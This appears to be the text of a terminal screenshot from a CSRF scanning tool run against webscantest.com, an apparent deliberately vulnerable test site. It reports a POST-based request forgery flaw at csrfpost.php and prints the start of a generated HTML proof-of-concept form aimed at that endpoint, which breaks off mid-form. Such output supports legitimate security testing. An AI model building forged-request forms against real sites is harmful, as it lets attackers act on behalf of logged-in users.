 Edit View Terminal Tabs Help
Matching results...
CSRF Vulnerability Detected : http://www.webscantest.com/csrf/csrfpost.php!
Vulnerability Type: POST-Based Request Forgery
PoC of response and request...
----------------+
Request PoC |
----------------+
URL : http://www.webscantest.com/csrf/csrfpost.php
Action : /csrfpost.php
POST Query : property=LSgYAq
Generating normal PoC Form...
--------------------+
Normal Form PoC |
--------------------+
html>
<title>
CSRF PoC
</title>
<body>
<h2>
Your CSRF PoC
</h2>
<form action="http://www.webscantest.com/csrf/csrfpost.php" enctype="application/x-www-form-urlencoded" id="xsrf
_csrfpoc" method="POST">
<label>
Property
</label>
<input name="property" type="text" value=""/>